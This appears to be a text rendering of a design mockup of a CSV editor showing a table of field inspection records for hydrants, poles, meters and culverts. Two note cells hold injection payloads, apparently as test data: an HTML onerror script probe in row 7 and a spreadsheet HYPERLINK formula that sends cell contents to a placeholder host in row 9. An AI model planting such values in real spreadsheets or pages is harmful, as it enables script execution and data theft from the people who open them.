 MOCK States ← → T10 Suggesting in a cell: a draft, a refusal, a tracked change and a conflict Theme
relik.link
inspections_2026-q3.csv
RLK-7Q4M-2KXD Version 1 of 1
Shown as a table, no author code Comments 0 Share
Reading Suggesting Type in a cell. Leave it to post; Esc cancels. 2 cells in row 88 can’t be edited: a stray quote.
1,284 rows · 12 columns · comma-separated Find in table First row is the header View source
D11 Tomas Reyes
INSPECTOR Text Copy Comment Suggest edit
A B C D E F G H I
1 inspection_id site crew inspector inspected_at asset condition defects notes
2 INS-2026-04100 Tamarack yard North Ridge 2 Priya Raman 2026-08-21 09:04 Hydrant H-6023 88 5 Bonnet bolts replaced on site.
3 INS-2026-04101 Fenwick substation Tamarack 4 Tomas Reyes 2026-08-21 11:47 Hydrant H-8936 93 0 Access gate locked; key from the depot office.
4 INS-2026-04102 Hollis Creek Hollis 3 Lena Brandt 2026-08-11 06:10 Pole P-9332 35 4 Bonnet bolts replaced on site.
5 INS-2026-04103 Hollis Creek Hollis 3 Marcus Ohene 2026-08-11 06:45 Pole P-2778 40 3
6 INS-2026-04104 North Ridge Hollis 3 Lena Brandt 2026-08-11 07:05 Hydrant H-1182 41 3 Paint flaking on the bonnet. +2 lines
7 INS-2026-04105 North Ridge Hollis 3 Marcus Ohene 2026-08-11 07:35 Meter M-8900 47 2 <img src=x onerror=alert(1)>
8 INS-2026-04106 Cedar Flats Hollis 3 Lena Brandt 2026-08-11 08:02 Meter M-3394 57 4 Reflector missing on the north face.
9 INS-2026-04107 Cedar Flats Hollis 3 Marcus Ohene 2026-08-11 08:30 Hydrant H-6624 76 1 =HYPERLINK("https://x.example/?d="&A9,"O...
10 INS-2026-04108 North Ridge North Ridge 2 Tomas Reyes 2026-08-12 07:40 Hydrant H-3310 41 2 Pole leans 4 degrees east. Ground firm.
11 INS-2026-04109 North Ridge Bluebird 1 Tomas Reyes Jr 2026-09-25 07:11 Culvert C-1601 37 5 Tag unreadable, photographed both faces.
12 INS-2026-04110 Fenwick substation North Ridge 2 e P-3219 53 5
13 INS-2026-04111 Hollis Creek Hollis 3 rant H-7604 49 4
14 INS-2026-04112 North Ridge North Ridge 2 Ced... rant H-2207 62 3 Outlet threads worn; cap held with tape.
15 INS-2026-04113 Hollis Creek Tamarack 4 e P-1720 74 47 2 4 Culvert about 30% blocked with silt.
A comma would split this cell in two, so it can’t be
typed here.
Refused: the delimiter, in an unquoted cell
Got it
16 INS-2026-04114 Hollis Creek Cedar 1 Priya Raman 2026-07-26 09:24 Valve V-0306 37 4 Access gate locked; key from the depot office.
17 INS-2026-04115 Old Mill Road Tamarack 4 Marcus Ohene 2026-09-13 12:32 Pole P-2985 42 2 Culvert about 30% blocked with silt.
18 INS-2026-04116 North Ridge Tamarack 4 Priya Raman 2026-07-05 06:10 Meter M-2531 83 0 Bonnet bolts replaced on site.
19 INS-2026-04117 Bluebird Pass North Ridge 2 Ade Okafor 2026-09-04 07:23 Meter M-5760 55 1 Pole leans 4 degrees east. Ground firm.
20 INS-2026-04118 Bluebird Pass Hollis 3 June Halvorsen 2026-07-09 11:15 Meter M-3852 83 0 Vegetation within 1 m, flagged for clearing.
21 INS-2026-04119 Old Mill Road Tamarack 4 Marcus Ohene 2026-08-01 13:49 Culvert C-3795 75 1 Vegetation within 1 m, flagged for clearing.